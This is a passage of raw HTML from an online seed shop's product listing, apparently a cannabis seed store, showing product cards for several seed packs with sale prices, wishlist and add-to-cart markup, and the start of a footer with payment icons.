		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7510" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-cream-soma-x-high-octane-og-regular/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Cream soma x High octane OG Crossback (Regular Photo)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=7510" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7510" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7510" data-product_sku="Creamsoma#1-1" aria-label="Add to cart: &ldquo;10 fresh seeds Cream soma x High octane OG Crossback (Regular Photo)&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Cream soma x High octane OG Crossback (Regular Photo)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7510" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7134 status-publish instock product_cat-autoflower-feminized-cannabis-seeds product_cat-cannabis-seeds product_cat-cannabis-seeds-feminized product_cat-feminized-autoflower product_tag-autoflower-feminizedautoflower-autoflowerfeminizedcannabisseeds product_tag-sunglasses has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/1-seed-charlots-angel-cbd-autoflower-feminized/">
					<img width="213" height="270" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/02/Screenshot_20220418-230701_Google.jpg?resize=213%2C270&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 seeds Charlotte’s angel Feminized autoflower" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7134 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7134"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7134,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7134&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7134"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7134" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/1-seed-charlots-angel-cbd-autoflower-feminized/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">2 seeds Charlotte’s angel Feminized autoflower</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.00</bdi></span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=7134" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7134" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7134" data-product_sku="" aria-label="Add to cart: &ldquo;2 seeds Charlotte’s angel Feminized autoflower&rdquo;" rel="nofollow" data-success_message="&ldquo;2 seeds Charlotte’s angel Feminized autoflower&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7134" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7463 status-publish instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-seeds-marios-ho-og-crossback-regular-photo/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_101855.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 seeds Marios HO OG Crossback regular photo" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_101855.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_101855.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7463 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7463"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7463,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7463&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7463"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7463" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-seeds-marios-ho-og-crossback-regular-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 seeds Marios HO OG Crossback regular photo</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=7463" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7463" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7463" data-product_sku="" aria-label="Add to cart: &ldquo;10 seeds Marios HO OG Crossback regular photo&rdquo;" rel="nofollow" data-success_message="&ldquo;10 seeds Marios HO OG Crossback regular photo&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7463" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7514 status-publish last instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-face-off-1-x-high-octane-og-regular/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_095054.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 fresh seeds Face off #1 x High octane OG Crossback (Regular Photo)" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_095054.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_095054.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7514 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7514"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7514,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7514&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7514"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7514" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-face-off-1-x-high-octane-og-regular/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Face off #1 x High octane OG Crossback (Regular Photo)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=7514" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7514" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7514" data-product_sku="Fbx#1-1" aria-label="Add to cart: &ldquo;10 fresh seeds Face off #1 x High octane OG Crossback (Regular Photo)&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Face off #1 x High octane OG Crossback (Regular Photo)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7514" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7507 status-publish first instock product_cat-cannabis-seeds product_cat-regular-photos product_tag-sunglasses has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-fruity-face-punch-2regular-copy/">
					<img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_111834.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="10 fresh seeds Fruity Face Punch x High octane OG Crossback (regular Photo)" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_111834.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2022/04/Resized_20220409_111834.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="296" src="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/29.jpg?resize=247%2C296&amp;ssl=1" class="show-on-hover absolute fill hide-for-small back-image" alt="1 seed Fruity Face Punch #2" aria-hidden="true" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/29.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.bluemountainseeds.co/wp-content/uploads/2018/05/29.jpg?resize=500%2C600&amp;ssl=1 500w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7507 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="7507"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:7507,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7507&#038;_wpnonce=3134eaa7fa"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7507"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="7507" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.bluemountainseeds.co/product/5-fresh-seeds-fruity-face-punch-2regular-copy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">10 fresh seeds Fruity Face Punch x High octane OG Crossback (regular Photo)</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</div><div class="add-to-cart-button"><a href="/?product=5-seeds-cream-soma-regular-photo&#038;add-to-cart=7507" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7507" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="7507" data-product_sku="Faceoff#2-1" aria-label="Add to cart: &ldquo;10 fresh seeds Fruity Face Punch x High octane OG Crossback (regular Photo)&rdquo;" rel="nofollow" data-success_message="&ldquo;10 fresh seeds Fruity Face Punch x High octane OG Crossback (regular Photo)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_7507" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
